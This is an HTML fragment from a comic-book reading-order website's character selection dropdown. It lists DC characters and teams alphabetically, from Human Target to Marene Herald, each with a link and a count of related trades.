	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
